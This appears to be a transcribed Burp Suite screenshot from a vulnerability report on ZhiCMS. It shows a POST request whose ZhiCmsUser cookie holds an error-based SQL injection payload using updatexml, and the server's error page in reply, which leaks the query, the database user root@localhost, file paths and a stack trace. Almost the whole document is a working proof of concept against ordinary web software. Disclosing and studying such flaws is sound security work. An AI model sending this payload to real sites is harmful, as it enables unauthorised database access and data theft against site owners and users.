 Request
Raw Params Headers Hex
POST /index.php?r=index/ucenter/comsend&model=index HTTP/1.1
Host: www.zhicms.com
Content-Length: 21
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=odskbfmj8c4f9k3vjbdg441v15;
ZhiCmsUser=1'+or+updatexml(2,concat(0x7e,(user())),0)%23
Connection: close
mybody=www.lxhsec.com
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<style>
body{FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
COLOR: #333; background:#fff; FONT-SIZE: 12px;padding:0px;margin:0px;}
a{text-decoration:none;color:#3071BF}
a:hover{text-decoration:underline;}
.layout{margin:20px auto; width:100%;}
.error_title{border-bottom:1px #eee
solid;font-size:20px;line-height:28px; height:28px;font-weight:600;
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "SELECT * FROM
`yun_user` WHERE `mobile` LIKE '1' or
updatexml(2,concat(0x7e,(user())),0)#' LIMIT 1". ErrorInfo: XPATH syntax
error: '~root@localhost'</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php<
/div>
<div class="error_box">错误行：34</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php(20)
framework\base\db\MysqlPdoDriver->query() <br>
#1
E:\WWW\zhicms\framework\base\Model.php(76)
framework\base\db\MysqlPdoDriver->select() <br>
#2
E:\WWW\zhicms\framework\base\Model.php(49) framework\base\Model->select()
<br>
#3
? < + > Type a search term 0 matches
2,779 bytes | 40 millis